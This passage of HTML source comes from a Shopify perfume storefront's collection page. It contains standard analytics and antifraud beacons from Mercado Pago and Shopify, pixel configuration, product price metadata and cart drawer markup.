    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51615334550,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51615334550,storefrontBaseUrl: "https://perfumara-oficial.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1365180642","configuration":"{\"accountID\":\"RxC7BK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258048226","configuration":"{\"shopUrl\":\"perfumara-oficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"218923234","configuration":"{\"pixel_id\":\"109817770927819\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PERFUMARA OFICIAL","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumara-oficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumara-oficial.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.perfumara.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51615334550","storefrontBaseUrl":"https:\/\/perfumara-oficial.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"231432552598\",\"title\":\"Lady Gaga:\",\"productVariants\":[{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a DFame Lady Gaga\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"5964586877078\",\"untranslatedTitle\":\"Tendencia a DFame Lady Gaga\",\"url\":\"\/products\/en-tendencia-a-fame-lady-gaga\",\"type\":\"\"},\"id\":\"37204033765526\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/DFAME-LADYGAGA.jpg?v=1729728701\"},\"sku\":\"\",\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"products":[{"id":5964586877078,"gid":"gid:\/\/shopify\/Product\/5964586877078","vendor":"PERFUMARA OFICIAL","type":"","handle":"en-tendencia-a-fame-lady-gaga","variants":[{"id":37204033765526,"price":29900,"name":"Tendencia a DFame Lady Gaga - 60 ML","public_title":"60 ML","sku":""},{"id":37204033798294,"price":9000,"name":"Tendencia a DFame Lady Gaga - 10 ML","public_title":"10 ML","sku":""},{"id":42085737857250,"price":14000,"name":"Tendencia a DFame Lady Gaga - 25 ML","public_title":"25 ML","sku":""},{"id":42085737890018,"price":42500,"name":"Tendencia a DFame Lady Gaga - 100 ML","public_title":"100 ML","sku":""},{"id":39917834240150,"price":7500,"name":"Tendencia a DFame Lady Gaga - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":""},{"id":44227248423138,"price":15000,"name":"Tendencia a DFame Lady Gaga - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850477826274,"price":12000,"name":"Tendencia a DFame Lady Gaga - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46767064842466,"price":12000,"name":"Tendencia a DFame Lady Gaga - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":231432552598,"requestId":"d1dd2554-9fdc-459e-8eb7-9180a3ca43de-1769558951"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51615334550,
      theme_id: 144423387362,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.perfumara.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.perfumara.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.perfumara.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51615334550,"isMerchantRequest":null,"themeId":144423387362,"themeCityHash":"8750543456612582355","contentLanguage":"es","currency":"MXN","eventMetadataId":"900b32a4-0c24-4fb3-983b-5a0b038d8bce"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":231432552598,"requestId":"d1dd2554-9fdc-459e-8eb7-9180a3ca43de-1769558951","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"MXN","category":"Collection: lady-gaga","collectionName":"lady-gaga","collectionId":231432552598,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.perfumara.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.perfumara.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51615334550"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="144423387362"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.perfumara.com/api/collect"
></script>
</head>

  <body class="gradient">
        <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
